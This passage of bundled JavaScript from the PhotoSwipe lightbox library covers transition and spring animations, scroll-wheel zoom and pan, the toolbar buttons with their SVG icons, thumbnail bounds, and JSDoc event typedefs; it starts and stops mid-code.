            template
        } = this.pswp;

        if (template && document !== e.target && template !== e.target && !template.contains(
            /** @type {Node} */
            e.target)) {
            // focus root element
            template.focus();
        }
    }

}

const DEFAULT_EASING = 'cubic-bezier(.4,0,.22,1)';
/** @typedef {import('./animations.js').SharedAnimationProps} SharedAnimationProps */

/** @typedef {Object} DefaultCssAnimationProps
 *
 * @prop {HTMLElement} target
 * @prop {number} [duration]
 * @prop {string} [easing]
 * @prop {string} [transform]
 * @prop {string} [opacity]
 * */

/** @typedef {SharedAnimationProps & DefaultCssAnimationProps} CssAnimationProps */

/**
 * Runs CSS transition.
 */

class CSSAnimation {
    /**
     * onComplete can be unpredictable, be careful about current state
     *
     * @param {CssAnimationProps} props
     */
    constructor(props) {
        var _props$prop;

        this.props = props;
        const {
            target,
            onComplete,
            transform,
            onFinish = () => {},
            duration = 333,
            easing = DEFAULT_EASING
        } = props;
        this.onFinish = onFinish; // support only transform and opacity

        const prop = transform ? 'transform' : 'opacity';
        const propValue = (_props$prop = props[prop]) !== null && _props$prop !== void 0 ? _props$prop : '';
        /** @private */

        this._target = target;
        /** @private */

        this._onComplete = onComplete;
        /** @private */

        this._finished = false;
        /** @private */

        this._onTransitionEnd = this._onTransitionEnd.bind(this); // Using timeout hack to make sure that animation
        // starts even if the animated property was changed recently,
        // otherwise transitionend might not fire or transition won't start.
        // https://drafts.csswg.org/css-transitions/#starting
        //
        // ¯\_(ツ)_/¯

        /** @private */

        this._helperTimeout = setTimeout(() => {
            setTransitionStyle(target, prop, duration, easing);
            this._helperTimeout = setTimeout(() => {
                target.addEventListener('transitionend', this._onTransitionEnd, false);
                target.addEventListener('transitioncancel', this._onTransitionEnd, false); // Safari occasionally does not emit transitionend event
                // if element property was modified during the transition,
                // which may be caused by resize or third party component,
                // using timeout as a safety fallback

                this._helperTimeout = setTimeout(() => {
                    this._finalizeAnimation();
                }, duration + 500);
                target.style[prop] = propValue;
            }, 30); // Do not reduce this number
        }, 0);
    }
    /**
     * @private
     * @param {TransitionEvent} e
     */


    _onTransitionEnd(e) {
        if (e.target === this._target) {
            this._finalizeAnimation();
        }
    }
    /**
     * @private
     */


    _finalizeAnimation() {
        if (!this._finished) {
            this._finished = true;
            this.onFinish();

            if (this._onComplete) {
                this._onComplete();
            }
        }
    } // Destroy is called automatically onFinish


    destroy() {
        if (this._helperTimeout) {
            clearTimeout(this._helperTimeout);
        }

        removeTransitionStyle(this._target);

        this._target.removeEventListener('transitionend', this._onTransitionEnd, false);

        this._target.removeEventListener('transitioncancel', this._onTransitionEnd, false);

        if (!this._finished) {
            this._finalizeAnimation();
        }
    }

}

const DEFAULT_NATURAL_FREQUENCY = 12;
const DEFAULT_DAMPING_RATIO = 0.75;
/**
 * Spring easing helper
 */

class SpringEaser {
    /**
     * @param {number} initialVelocity Initial velocity, px per ms.
     *
     * @param {number} [dampingRatio]
     * Determines how bouncy animation will be.
     * From 0 to 1, 0 - always overshoot, 1 - do not overshoot.
     * "overshoot" refers to part of animation that
     * goes beyond the final value.
     *
     * @param {number} [naturalFrequency]
     * Determines how fast animation will slow down.
     * The higher value - the stiffer the transition will be,
     * and the faster it will slow down.
     * Recommended value from 10 to 50
     */
    constructor(initialVelocity, dampingRatio, naturalFrequency) {
        this.velocity = initialVelocity * 1000; // convert to "pixels per second"
        // https://en.wikipedia.org/wiki/Damping_ratio

        this._dampingRatio = dampingRatio || DEFAULT_DAMPING_RATIO; // https://en.wikipedia.org/wiki/Natural_frequency

        this._naturalFrequency = naturalFrequency || DEFAULT_NATURAL_FREQUENCY;
        this._dampedFrequency = this._naturalFrequency;

        if (this._dampingRatio < 1) {
            this._dampedFrequency *= Math.sqrt(1 - this._dampingRatio * this._dampingRatio);
        }
    }
    /**
     * @param {number} deltaPosition Difference between current and end position of the animation
     * @param {number} deltaTime Frame duration in milliseconds
     *
     * @returns {number} Displacement, relative to the end position.
     */


    easeFrame(deltaPosition, deltaTime) {
        // Inspired by Apple Webkit and Android spring function implementation
        // https://en.wikipedia.org/wiki/Oscillation
        // https://en.wikipedia.org/wiki/Damping_ratio
        // we ignore mass (assume that it's 1kg)
        let displacement = 0;
        let coeff;
        deltaTime /= 1000;
        const naturalDumpingPow = Math.E ** (-this._dampingRatio * this._naturalFrequency * deltaTime);

        if (this._dampingRatio === 1) {
            coeff = this.velocity + this._naturalFrequency * deltaPosition;
            displacement = (deltaPosition + coeff * deltaTime) * naturalDumpingPow;
            this.velocity = displacement * -this._naturalFrequency + coeff * naturalDumpingPow;
        } else if (this._dampingRatio < 1) {
            coeff = 1 / this._dampedFrequency * (this._dampingRatio * this._naturalFrequency * deltaPosition + this.velocity);
            const dumpedFCos = Math.cos(this._dampedFrequency * deltaTime);
            const dumpedFSin = Math.sin(this._dampedFrequency * deltaTime);
            displacement = naturalDumpingPow * (deltaPosition * dumpedFCos + coeff * dumpedFSin);
            this.velocity = displacement * -this._naturalFrequency * this._dampingRatio + naturalDumpingPow * (-this._dampedFrequency * deltaPosition * dumpedFSin + this._dampedFrequency * coeff * dumpedFCos);
        } // Overdamped (>1) damping ratio is not supported


        return displacement;
    }

}

/** @typedef {import('./animations.js').SharedAnimationProps} SharedAnimationProps */

/**
 * @typedef {Object} DefaultSpringAnimationProps
 *
 * @prop {number} start
 * @prop {number} end
 * @prop {number} velocity
 * @prop {number} [dampingRatio]
 * @prop {number} [naturalFrequency]
 * @prop {(end: number) => void} onUpdate
 */

/** @typedef {SharedAnimationProps & DefaultSpringAnimationProps} SpringAnimationProps */

class SpringAnimation {
    /**
     * @param {SpringAnimationProps} props
     */
    constructor(props) {
        this.props = props;
        this._raf = 0;
        const {
            start,
            end,
            velocity,
            onUpdate,
            onComplete,
            onFinish = () => {},
            dampingRatio,
            naturalFrequency
        } = props;
        this.onFinish = onFinish;
        const easer = new SpringEaser(velocity, dampingRatio, naturalFrequency);
        let prevTime = Date.now();
        let deltaPosition = start - end;

        const animationLoop = () => {
            if (this._raf) {
                deltaPosition = easer.easeFrame(deltaPosition, Date.now() - prevTime); // Stop the animation if velocity is low and position is close to end

                if (Math.abs(deltaPosition) < 1 && Math.abs(easer.velocity) < 50) {
                    // Finalize the animation
                    onUpdate(end);

                    if (onComplete) {
                        onComplete();
                    }

                    this.onFinish();
                } else {
                    prevTime = Date.now();
                    onUpdate(deltaPosition + end);
                    this._raf = requestAnimationFrame(animationLoop);
                }
            }
        };

        this._raf = requestAnimationFrame(animationLoop);
    } // Destroy is called automatically onFinish


    destroy() {
        if (this._raf >= 0) {
            cancelAnimationFrame(this._raf);
        }

        this._raf = 0;
    }

}

/** @typedef {import('./css-animation.js').CssAnimationProps} CssAnimationProps */

/** @typedef {import('./spring-animation.js').SpringAnimationProps} SpringAnimationProps */

/** @typedef {Object} SharedAnimationProps
 * @prop {string} [name]
 * @prop {boolean} [isPan]
 * @prop {boolean} [isMainScroll]
 * @prop {VoidFunction} [onComplete]
 * @prop {VoidFunction} [onFinish]
 */

/** @typedef {SpringAnimation | CSSAnimation} Animation */

/** @typedef {SpringAnimationProps | CssAnimationProps} AnimationProps */

/**
 * Manages animations
 */

class Animations {
    constructor() {
        /** @type {Animation[]} */
        this.activeAnimations = [];
    }
    /**
     * @param {SpringAnimationProps} props
     */


    startSpring(props) {
        this._start(props, true);
    }
    /**
     * @param {CssAnimationProps} props
     */


    startTransition(props) {
        this._start(props);
    }
    /**
     * @private
     * @param {AnimationProps} props
     * @param {boolean} [isSpring]
     * @returns {Animation}
     */


    _start(props, isSpring) {
        const animation = isSpring ? new SpringAnimation(
            /** @type SpringAnimationProps */
            props) : new CSSAnimation(
            /** @type CssAnimationProps */
            props);
        this.activeAnimations.push(animation);

        animation.onFinish = () => this.stop(animation);

        return animation;
    }
    /**
     * @param {Animation} animation
     */


    stop(animation) {
        animation.destroy();
        const index = this.activeAnimations.indexOf(animation);

        if (index > -1) {
            this.activeAnimations.splice(index, 1);
        }
    }

    stopAll() {
        // _stopAllAnimations
        this.activeAnimations.forEach(animation => {
            animation.destroy();
        });
        this.activeAnimations = [];
    }
    /**
     * Stop all pan or zoom transitions
     */


    stopAllPan() {
        this.activeAnimations = this.activeAnimations.filter(animation => {
            if (animation.props.isPan) {
                animation.destroy();
                return false;
            }

            return true;
        });
    }

    stopMainScroll() {
        this.activeAnimations = this.activeAnimations.filter(animation => {
            if (animation.props.isMainScroll) {
                animation.destroy();
                return false;
            }

            return true;
        });
    }
    /**
     * Returns true if main scroll transition is running
     */
    // isMainScrollRunning() {
    //   return this.activeAnimations.some((animation) => {
    //     return animation.props.isMainScroll;
    //   });
    // }

    /**
     * Returns true if any pan or zoom transition is running
     */


    isPanRunning() {
        return this.activeAnimations.some(animation => {
            return animation.props.isPan;
        });
    }

}

/** @typedef {import('./photoswipe.js').default} PhotoSwipe */

/**
 * Handles scroll wheel.
 * Can pan and zoom current slide image.
 */
class ScrollWheel {
    /**
     * @param {PhotoSwipe} pswp
     */
    constructor(pswp) {
        this.pswp = pswp;
        pswp.events.add(pswp.element, 'wheel',
            /** @type EventListener */
            this._onWheel.bind(this));
    }
    /**
     * @private
     * @param {WheelEvent} e
     */


    _onWheel(e) {
        e.preventDefault();
        const {
            currSlide
        } = this.pswp;
        let {
            deltaX,
            deltaY
        } = e;

        if (!currSlide) {
            return;
        }

        if (this.pswp.dispatch('wheel', {
            originalEvent: e
        }).defaultPrevented) {
            return;
        }

        if (e.ctrlKey || this.pswp.options.wheelToZoom) {
            // zoom
            if (currSlide.isZoomable()) {
                let zoomFactor = -deltaY;

                if (e.deltaMode === 1
                    /* DOM_DELTA_LINE */
                ) {
                    zoomFactor *= 0.05;
                } else {
                    zoomFactor *= e.deltaMode ? 1 : 0.002;
                }

                zoomFactor = 2 ** zoomFactor;
                const destZoomLevel = currSlide.currZoomLevel * zoomFactor;
                currSlide.zoomTo(destZoomLevel, {
                    x: e.clientX,
                    y: e.clientY
                });
            }
        } else {
            // pan
            if (currSlide.isPannable()) {
                if (e.deltaMode === 1
                    /* DOM_DELTA_LINE */
                ) {
                    // 18 - average line height
                    deltaX *= 18;
                    deltaY *= 18;
                }

                currSlide.panTo(currSlide.pan.x - deltaX, currSlide.pan.y - deltaY);
            }
        }
    }

}

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

/**
 * @template T
 * @typedef {import('../types.js').Methods<T>} Methods<T>
 */

/**
 * @typedef {Object} UIElementMarkupProps
 * @prop {boolean} [isCustomSVG]
 * @prop {string} inner
 * @prop {string} [outlineID]
 * @prop {number | string} [size]
 */

/**
 * @typedef {Object} UIElementData
 * @prop {DefaultUIElements | string} [name]
 * @prop {string} [className]
 * @prop {UIElementMarkup} [html]
 * @prop {boolean} [isButton]
 * @prop {keyof HTMLElementTagNameMap} [tagName]
 * @prop {string} [title]
 * @prop {string} [ariaLabel]
 * @prop {(element: HTMLElement, pswp: PhotoSwipe) => void} [onInit]
 * @prop {Methods<PhotoSwipe> | ((e: MouseEvent, element: HTMLElement, pswp: PhotoSwipe) => void)} [onClick]
 * @prop {'bar' | 'wrapper' | 'root'} [appendTo]
 * @prop {number} [order]
 */

/** @typedef {'arrowPrev' | 'arrowNext' | 'close' | 'zoom' | 'counter'} DefaultUIElements */

/** @typedef {string | UIElementMarkupProps} UIElementMarkup */

/**
 * @param {UIElementMarkup} [htmlData]
 * @returns {string}
 */

function addElementHTML(htmlData) {
    if (typeof htmlData === 'string') {
        // Allow developers to provide full svg,
        // For example:
        // <svg viewBox="0 0 32 32" width="32" height="32" aria-hidden="true" class="pswp__icn">
        //   <path d="..." />
        //   <circle ... />
        // </svg>
        // Can also be any HTML string.
        return htmlData;
    }

    if (!htmlData || !htmlData.isCustomSVG) {
        return '';
    }

    const svgData = htmlData;
    let out = '<svg aria-hidden="true" class="pswp__icn" viewBox="0 0 %d %d" width="%d" height="%d">'; // replace all %d with size

    out = out.split('%d').join(
        /** @type {string} */
        svgData.size || 32); // Icons may contain outline/shadow,
    // to make it we "clone" base icon shape and add border to it.
    // Icon itself and border are styled via CSS.
    //
    // Property shadowID defines ID of element that should be cloned.

    if (svgData.outlineID) {
        out += '<use class="pswp__icn-shadow" xlink:href="#' + svgData.outlineID + '"/>';
    }

    out += svgData.inner;
    out += '</svg>';
    return out;
}

class UIElement {
    /**
     * @param {PhotoSwipe} pswp
     * @param {UIElementData} data
     */
    constructor(pswp, data) {
        var _container;

        const name = data.name || data.className;
        let elementHTML = data.html; // @ts-expect-error lookup only by `data.name` maybe?

        if (pswp.options[name] === false) {
            // exit if element is disabled from options
            return;
        } // Allow to override SVG icons from options
        // @ts-expect-error lookup only by `data.name` maybe?


        if (typeof pswp.options[name + 'SVG'] === 'string') {
            // arrowPrevSVG
            // arrowNextSVG
            // closeSVG
            // zoomSVG
            // @ts-expect-error lookup only by `data.name` maybe?
            elementHTML = pswp.options[name + 'SVG'];
        }

        pswp.dispatch('uiElementCreate', {
            data
        });
        let className = '';

        if (data.isButton) {
            className += 'pswp__button ';
            className += data.className || `pswp__button--${data.name}`;
        } else {
            className += data.className || `pswp__${data.name}`;
        }

        let tagName = data.isButton ? data.tagName || 'button' : data.tagName || 'div';
        tagName =
            /** @type {keyof HTMLElementTagNameMap} */
            tagName.toLowerCase();
        /** @type {HTMLElement} */

        const element = createElement(className, tagName);

        if (data.isButton) {
            if (tagName === 'button') {
                /** @type {HTMLButtonElement} */
                element.type = 'button';
            }

            let {
                title
            } = data;
            const {
                ariaLabel
            } = data; // @ts-expect-error lookup only by `data.name` maybe?

            if (typeof pswp.options[name + 'Title'] === 'string') {
                // @ts-expect-error lookup only by `data.name` maybe?
                title = pswp.options[name + 'Title'];
            }

            if (title) {
                element.title = title;
            }

            const ariaText = ariaLabel || title;

            if (ariaText) {
                element.setAttribute('aria-label', ariaText);
            }
        }

        element.innerHTML = addElementHTML(elementHTML);

        if (data.onInit) {
            data.onInit(element, pswp);
        }

        if (data.onClick) {
            element.onclick = e => {
                if (typeof data.onClick === 'string') {
                    // @ts-ignore
                    pswp[data.onClick]();
                } else if (typeof data.onClick === 'function') {
                    data.onClick(e, element, pswp);
                }
            };
        } // Top bar is default position


        const appendTo = data.appendTo || 'bar';
        /** @type {HTMLElement | undefined} root element by default */

        let container = pswp.element;

        if (appendTo === 'bar') {
            if (!pswp.topBar) {
                pswp.topBar = createElement('pswp__top-bar pswp__hide-on-close', 'div', pswp.scrollWrap);
            }

            container = pswp.topBar;
        } else {
            // element outside of top bar gets a secondary class
            // that makes element fade out on close
            element.classList.add('pswp__hide-on-close');

            if (appendTo === 'wrapper') {
                container = pswp.scrollWrap;
            }
        }

        (_container = container) === null || _container === void 0 || _container.appendChild(pswp.applyFilters('uiElement', element, data));
    }

}

/*
  Backward and forward arrow buttons
 */

/** @typedef {import('./ui-element.js').UIElementData} UIElementData */

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

/**
 *
 * @param {HTMLElement} element
 * @param {PhotoSwipe} pswp
 * @param {boolean} [isNextButton]
 */
function initArrowButton(element, pswp, isNextButton) {
    element.classList.add('pswp__button--arrow'); // TODO: this should point to a unique id for this instance

    element.setAttribute('aria-controls', 'pswp__items');
    pswp.on('change', () => {
        if (!pswp.options.loop) {
            if (isNextButton) {
                /** @type {HTMLButtonElement} */
                element.disabled = !(pswp.currIndex < pswp.getNumItems() - 1);
            } else {
                /** @type {HTMLButtonElement} */
                element.disabled = !(pswp.currIndex > 0);
            }
        }
    });
}
/** @type {UIElementData} */


const arrowPrev = {
    name: 'arrowPrev',
    className: 'pswp__button--arrow--prev',
    title: 'Previous',
    order: 10,
    isButton: true,
    appendTo: 'wrapper',
    html: {
        isCustomSVG: true,
        size: 60,
        inner: '<path d="M29 43l-3 3-16-16 16-16 3 3-13 13 13 13z" id="pswp__icn-arrow"/>',
        outlineID: 'pswp__icn-arrow'
    },
    onClick: 'prev',
    onInit: initArrowButton
};
/** @type {UIElementData} */

const arrowNext = {
    name: 'arrowNext',
    className: 'pswp__button--arrow--next',
    title: 'Next',
    order: 11,
    isButton: true,
    appendTo: 'wrapper',
    html: {
        isCustomSVG: true,
        size: 60,
        inner: '<use xlink:href="#pswp__icn-arrow"/>',
        outlineID: 'pswp__icn-arrow'
    },
    onClick: 'next',
    onInit: (el, pswp) => {
        initArrowButton(el, pswp, true);
    }
};

/** @type {import('./ui-element.js').UIElementData} UIElementData */
const closeButton = {
    name: 'close',
    title: 'Close',
    order: 20,
    isButton: true,
    html: {
        isCustomSVG: true,
        inner: '<path d="M24 10l-2-2-6 6-6-6-2 2 6 6-6 6 2 2 6-6 6 6 2-2-6-6z" id="pswp__icn-close"/>',
        outlineID: 'pswp__icn-close'
    },
    onClick: 'close'
};

/** @type {import('./ui-element.js').UIElementData} UIElementData */
const zoomButton = {
    name: 'zoom',
    title: 'Zoom',
    order: 10,
    isButton: true,
    html: {
        isCustomSVG: true,
        // eslint-disable-next-line max-len
        inner: '<path d="M17.426 19.926a6 6 0 1 1 1.5-1.5L23 22.5 21.5 24l-4.074-4.074z" id="pswp__icn-zoom"/>' + '<path fill="currentColor" class="pswp__zoom-icn-bar-h" d="M11 16v-2h6v2z"/>' + '<path fill="currentColor" class="pswp__zoom-icn-bar-v" d="M13 12h2v6h-2z"/>',
        outlineID: 'pswp__icn-zoom'
    },
    onClick: 'toggleZoom'
};

/** @type {import('./ui-element.js').UIElementData} UIElementData */
const loadingIndicator = {
    name: 'preloader',
    appendTo: 'bar',
    order: 7,
    html: {
        isCustomSVG: true,
        // eslint-disable-next-line max-len
        inner: '<path fill-rule="evenodd" clip-rule="evenodd" d="M21.2 16a5.2 5.2 0 1 1-5.2-5.2V8a8 8 0 1 0 8 8h-2.8Z" id="pswp__icn-loading"/>',
        outlineID: 'pswp__icn-loading'
    },
    onInit: (indicatorElement, pswp) => {
        /** @type {boolean | undefined} */
        let isVisible;
        /** @type {NodeJS.Timeout | null} */

        let delayTimeout = null;
        /**
         * @param {string} className
         * @param {boolean} add
         */

        const toggleIndicatorClass = (className, add) => {
            indicatorElement.classList.toggle('pswp__preloader--' + className, add);
        };
        /**
         * @param {boolean} visible
         */


        const setIndicatorVisibility = visible => {
            if (isVisible !== visible) {
                isVisible = visible;
                toggleIndicatorClass('active', visible);
            }
        };

        const updatePreloaderVisibility = () => {
            var _pswp$currSlide;

            if (!((_pswp$currSlide = pswp.currSlide) !== null && _pswp$currSlide !== void 0 && _pswp$currSlide.content.isLoading())) {
                setIndicatorVisibility(false);

                if (delayTimeout) {
                    clearTimeout(delayTimeout);
                    delayTimeout = null;
                }

                return;
            }

            if (!delayTimeout) {
                // display loading indicator with delay
                delayTimeout = setTimeout(() => {
                    var _pswp$currSlide2;

                    setIndicatorVisibility(Boolean((_pswp$currSlide2 = pswp.currSlide) === null || _pswp$currSlide2 === void 0 ? void 0 : _pswp$currSlide2.content.isLoading()));
                    delayTimeout = null;
                }, pswp.options.preloaderDelay);
            }
        };

        pswp.on('change', updatePreloaderVisibility);
        pswp.on('loadComplete', e => {
            if (pswp.currSlide === e.slide) {
                updatePreloaderVisibility();
            }
        }); // expose the method

        if (pswp.ui) {
            pswp.ui.updatePreloaderVisibility = updatePreloaderVisibility;
        }
    }
};

/** @type {import('./ui-element.js').UIElementData} UIElementData */
const counterIndicator = {
    name: 'counter',
    order: 5,
    onInit: (counterElement, pswp) => {
        pswp.on('change', () => {
            counterElement.innerText = pswp.currIndex + 1 + pswp.options.indexIndicatorSep + pswp.getNumItems();
        });
    }
};

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

/** @typedef {import('./ui-element.js').UIElementData} UIElementData */

/**
 * Set special class on element when image is zoomed.
 *
 * By default, it is used to adjust
 * zoom icon and zoom cursor via CSS.
 *
 * @param {HTMLElement} el
 * @param {boolean} isZoomedIn
 */

function setZoomedIn(el, isZoomedIn) {
    el.classList.toggle('pswp--zoomed-in', isZoomedIn);
}

class UI {
    /**
     * @param {PhotoSwipe} pswp
     */
    constructor(pswp) {
        this.pswp = pswp;
        this.isRegistered = false;
        /** @type {UIElementData[]} */

        this.uiElementsData = [];
        /** @type {(UIElement | UIElementData)[]} */

        this.items = [];
        /** @type {() => void} */

        this.updatePreloaderVisibility = () => {};
        /**
         * @private
         * @type {number | undefined}
         */


        this._lastUpdatedZoomLevel = undefined;
    }

    init() {
        const {
            pswp
        } = this;
        this.isRegistered = false;
        this.uiElementsData = [closeButton, arrowPrev, arrowNext, zoomButton, loadingIndicator, counterIndicator];
        pswp.dispatch('uiRegister'); // sort by order

        this.uiElementsData.sort((a, b) => {
            // default order is 0
            return (a.order || 0) - (b.order || 0);
        });
        this.items = [];
        this.isRegistered = true;
        this.uiElementsData.forEach(uiElementData => {
            this.registerElement(uiElementData);
        });
        pswp.on('change', () => {
            var _pswp$element;

            (_pswp$element = pswp.element) === null || _pswp$element === void 0 || _pswp$element.classList.toggle('pswp--one-slide', pswp.getNumItems() === 1);
        });
        pswp.on('zoomPanUpdate', () => this._onZoomPanUpdate());
    }
    /**
     * @param {UIElementData} elementData
     */


    registerElement(elementData) {
        if (this.isRegistered) {
            this.items.push(new UIElement(this.pswp, elementData));
        } else {
            this.uiElementsData.push(elementData);
        }
    }
    /**
     * Fired each time zoom or pan position is changed.
     * Update classes that control visibility of zoom button and cursor icon.
     *
     * @private
     */


    _onZoomPanUpdate() {
        const {
            template,
            currSlide,
            options
        } = this.pswp;

        if (this.pswp.opener.isClosing || !template || !currSlide) {
            return;
        }

        let {
            currZoomLevel
        } = currSlide; // if not open yet - check against initial zoom level

        if (!this.pswp.opener.isOpen) {
            currZoomLevel = currSlide.zoomLevels.initial;
        }

        if (currZoomLevel === this._lastUpdatedZoomLevel) {
            return;
        }

        this._lastUpdatedZoomLevel = currZoomLevel;
        const currZoomLevelDiff = currSlide.zoomLevels.initial - currSlide.zoomLevels.secondary; // Initial and secondary zoom levels are almost equal

        if (Math.abs(currZoomLevelDiff) < 0.01 || !currSlide.isZoomable()) {
            // disable zoom
            setZoomedIn(template, false);
            template.classList.remove('pswp--zoom-allowed');
            return;
        }

        template.classList.add('pswp--zoom-allowed');
        const potentialZoomLevel = currZoomLevel === currSlide.zoomLevels.initial ? currSlide.zoomLevels.secondary : currSlide.zoomLevels.initial;
        setZoomedIn(template, potentialZoomLevel <= currZoomLevel);

        if (options.imageClickAction === 'zoom' || options.imageClickAction === 'zoom-or-close') {
            template.classList.add('pswp--click-to-zoom');
        }
    }

}

/** @typedef {import('./slide.js').SlideData} SlideData */

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

/** @typedef {{ x: number; y: number; w: number; innerRect?: { w: number; h: number; x: number; y: number } }} Bounds */

/**
 * @param {HTMLElement} el
 * @returns Bounds
 */
function getBoundsByElement(el) {
    const thumbAreaRect = el.getBoundingClientRect();
    return {
        x: thumbAreaRect.left,
        y: thumbAreaRect.top,
        w: thumbAreaRect.width
    };
}
/**
 * @param {HTMLElement} el
 * @param {number} imageWidth
 * @param {number} imageHeight
 * @returns Bounds
 */


function getCroppedBoundsByElement(el, imageWidth, imageHeight) {
    const thumbAreaRect = el.getBoundingClientRect(); // fill image into the area
    // (do they same as object-fit:cover does to retrieve coordinates)

    const hRatio = thumbAreaRect.width / imageWidth;
    const vRatio = thumbAreaRect.height / imageHeight;
    const fillZoomLevel = hRatio > vRatio ? hRatio : vRatio;
    const offsetX = (thumbAreaRect.width - imageWidth * fillZoomLevel) / 2;
    const offsetY = (thumbAreaRect.height - imageHeight * fillZoomLevel) / 2;
    /**
     * Coordinates of the image,
     * as if it was not cropped,
     * height is calculated automatically
     *
     * @type {Bounds}
     */

    const bounds = {
        x: thumbAreaRect.left + offsetX,
        y: thumbAreaRect.top + offsetY,
        w: imageWidth * fillZoomLevel
    }; // Coordinates of inner crop area
    // relative to the image

    bounds.innerRect = {
        w: thumbAreaRect.width,
        h: thumbAreaRect.height,
        x: offsetX,
        y: offsetY
    };
    return bounds;
}
/**
 * Get dimensions of thumbnail image
 * (click on which opens photoswipe or closes photoswipe to)
 *
 * @param {number} index
 * @param {SlideData} itemData
 * @param {PhotoSwipe} instance PhotoSwipe instance
 * @returns {Bounds | undefined}
 */


function getThumbBounds(index, itemData, instance) {
    // legacy event, before filters were introduced
    const event = instance.dispatch('thumbBounds', {
        index,
        itemData,
        instance
    }); // @ts-expect-error

    if (event.thumbBounds) {
        // @ts-expect-error
        return event.thumbBounds;
    }

    const {
        element
    } = itemData;
    /** @type {Bounds | undefined} */

    let thumbBounds;
    /** @type {HTMLElement | null | undefined} */

    let thumbnail;

    if (element && instance.options.thumbSelector !== false) {
        const thumbSelector = instance.options.thumbSelector || 'img';
        thumbnail = element.matches(thumbSelector) ? element :
            /** @type {HTMLElement | null} */
            element.querySelector(thumbSelector);
    }

    thumbnail = instance.applyFilters('thumbEl', thumbnail, itemData, index);

    if (thumbnail) {
        if (!itemData.thumbCropped) {
            thumbBounds = getBoundsByElement(thumbnail);
        } else {
            thumbBounds = getCroppedBoundsByElement(thumbnail, itemData.width || itemData.w || 0, itemData.height || itemData.h || 0);
        }
    }

    return instance.applyFilters('thumbBounds', thumbBounds, itemData, index);
}

/** @typedef {import('../lightbox/lightbox.js').default} PhotoSwipeLightbox */

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

/** @typedef {import('../photoswipe.js').PhotoSwipeOptions} PhotoSwipeOptions */

/** @typedef {import('../photoswipe.js').DataSource} DataSource */

/** @typedef {import('../ui/ui-element.js').UIElementData} UIElementData */

/** @typedef {import('../slide/content.js').default} ContentDefault */

/** @typedef {import('../slide/slide.js').default} Slide */

/** @typedef {import('../slide/slide.js').SlideData} SlideData */

/** @typedef {import('../slide/zoom-level.js').default} ZoomLevel */

/** @typedef {import('../slide/get-thumb-bounds.js').Bounds} Bounds */

/**
 * Allow adding an arbitrary props to the Content
 * https://photoswipe.com/custom-content/#using-webp-image-format
 * @typedef {ContentDefault & Record<string, any>} Content
 */

/** @typedef {{ x?: number; y?: number }} Point */

/**
 * @typedef {Object} PhotoSwipeEventsMap https://photoswipe.com/events/
 *
 *
 * https://photoswipe.com/adding-ui-elements/
 *
 * @prop {undefined} uiRegister
 * @prop {{ data: UIElementData }} uiElementCreate
 *
 *
 * https://photoswipe.com/events/#initialization-events
 *
 * @prop {undefined} beforeOpen
 * @prop {undefined} firstUpdate
 * @prop {undefined} initialLayout
 * @prop {undefined} change
 * @prop {undefined} afterInit
 * @prop {undefined} bindEvents
 *
 *
 * https://photoswipe.com/events/#opening-or-closing-transition-events
 *
 * @prop {undefined} openingAnimationStart
 * @prop {undefined} openingAnimationEnd
 * @prop {undefined} closingAnimationStart
 * @prop {undefined} closingAnimationEnd
 *
 *
 * https://photoswipe.com/events/#closing-events
 *
 * @prop {undefined} close
 * @prop {undefined} destroy
 *
 *
 * https://photoswipe.com/events/#pointer-and-gesture-events
 *
 * @prop {{ originalEvent: PointerEvent }} pointerDown
 * @prop {{ originalEvent: PointerEvent }} pointerMove
 * @prop {{ originalEvent: PointerEvent }} pointerUp
 * @prop {{ bgOpacity: number }} pinchClose can be default prevented
 * @prop {{ panY: number }} verticalDrag can be default prevented
 *
 *
 * https://photoswipe.com/events/#slide-content-events
 *
 * @prop {{ content: Content }} contentInit
 * @prop {{ content: Content; isLazy: boolean }} contentLoad can be default prevented
 * @prop {{ content: Content; isLazy: boolean }} contentLoadImage can be default prevented
 * @prop {{ content: Content; slide: Slide; isError?: boolean }} loadComplete
 * @prop {{ content: Content; slide: Slide }} loadError
 * @prop {{ content: Content; width: number; height: number }} contentResize can be default prevented
 * @prop {{ content: Content; width: number; height: number; slide: Slide }} imageSizeChange
 * @prop {{ content: Content }} contentLazyLoad can be default prevented
 * @prop {{ content: Content }} contentAppend can be default prevented
 * @prop {{ content: Content }} contentActivate can be default prevented
 * @prop {{ content: Content }} contentDeactivate can be default prevented
 * @prop {{ content: Content }} contentRemove can be default prevented
 * @prop {{ content: Content }} contentDestroy can be default prevented
 *
 *
 * undocumented
 *
 * @prop {{ point: Point; originalEvent: PointerEvent }} imageClickAction can be default prevented
 * @prop {{ point: Point; originalEvent: PointerEvent }} bgClickAction can be default prevented
 * @prop {{ point: Point; originalEvent: PointerEvent }} tapAction can be default prevented
 * @prop {{ point: Point; originalEvent: PointerEvent }} doubleTapAction can be default prevented
 *
 * @prop {{ originalEvent: KeyboardEvent }} keydown can be default prevented
 * @prop {{ x: number; dragging: boolean }} moveMainScroll
 * @prop {{ slide: Slide }} firstZoomPan
 * @prop {{ slide: Slide | undefined, data: SlideData, index: number }} gettingData
 * @prop {undefined} beforeResize
 * @prop {undefined} resize
 * @prop {undefined} viewportSize
 * @prop {undefined} updateScrollOffset
 * @prop {{ slide: Slide }} slideInit
 * @prop {{ slide: Slide }} afterSetContent
 * @prop {{ slide: Slide }} slideLoad
 * @prop {{ slide: Slide }} appendHeavy can be default prevented
 * @prop {{ slide: Slide }} appendHeavyContent
 * @prop {{ slide: Slide }} slideActivate
 * @prop {{ slide: Slide }} slideDeactivate
 * @prop {{ slide: Slide }} slideDestroy
 * @prop {{ destZoomLevel: number, centerPoint: Point | undefined, transitionDuration: number | false | undefined }} beforeZoomTo
 * @prop {{ slide: Slide }} zoomPanUpdate
 * @prop {{ slide: Slide }} initialZoomPan
 * @prop {{ slide: Slide }} calcSlideSize
 * @prop {undefined} resolutionChanged
 * @prop {{ originalEvent: WheelEvent }} wheel can be default prevented
 * @prop {{ content: Content }} contentAppendImage can be default prevented
 * @prop {{ index: number; itemData: SlideData }} lazyLoadSlide can be default prevented
 * @prop {undefined} lazyLoad
 * @prop {{ slide: Slide }} calcBounds
 * @prop {{ zoomLevels: ZoomLevel, slideData: SlideData }} zoomLevelsUpdate
 *
 *
 * legacy
 *
 * @prop {undefined} init
 * @prop {undefined} initialZoomIn
